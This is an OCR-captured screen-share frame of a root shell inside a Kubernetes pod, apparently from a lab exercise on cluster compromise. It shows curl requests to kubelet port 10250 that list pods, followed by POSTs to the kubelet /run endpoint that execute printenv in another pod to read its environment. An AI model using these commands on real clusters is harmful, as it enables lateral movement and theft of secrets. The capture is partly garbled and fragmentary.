 SCREEN SHARE
],
"qosClass": "Burstable"
}
}
]
}
root@starting-pod-7fc7556785-6f4c6:/# curl -k https://172.31.2.185:10250/pods | jq . | grep compromise
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 30051 0 30051 0 0 838k 0 --:--:-- --:--:-- --:--:-- 838k
root@starting-pod-7fc7556785-6f4c6:/# curl -k https://172.31.2.185:10250/pods | jq . | grep ^C
root@starting-pod-7fc7556785-6f4c6:/# # 172.31.2.185 172.31.2.170
root@starting-pod-7fc7556785-6f4c6:/# curl -k https://172.31.2.170:10250/pods | jq . | grep compromise
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 32288 0 32288 0 0 1970k 0 --:--:-- --:--:-- --:--:-- 2102k
"namespace": "anon-user-compromise",
"selfLink": "/api/v1/namespaces/anon-user-compromise/pods/workload-pod-655b4fbf44-z44g2",
"namespace": "anon-user-compromise",
"selfLink": "/api/v1/namespaces/anon-user-compromise/pods/starting-pod-7fc7556785-6f4c6",
root@starting-pod-7fc7556785-6f4c6:/# POD=workload-pod-655b4fbf44-z44g2
root@starting-pod-7fc7556785-6f4c6:/# # curl -k -XPOST https://$NODE_IP:10250/run/anon-user-compromise/$PO
D_NAME/ubuntu -d cmd=printenv
root@starting-pod-7fc7556785-6f4c6:/# NODE_IP=172.31.2.170
root@starting-pod-7fc7556785-6f4c6:/# curl -k -XPOST https://${NODE_IP}:10250/run/anon-user-compromise/$PO
D_NAME/ubuntu -d cmd=printenv
root@starting-pod-7fc7556785-6f4c6:/# POD=workload-pod-655b4fbf44-z44g2
def 1 bash 2 manpage Tue 17 22:56 tank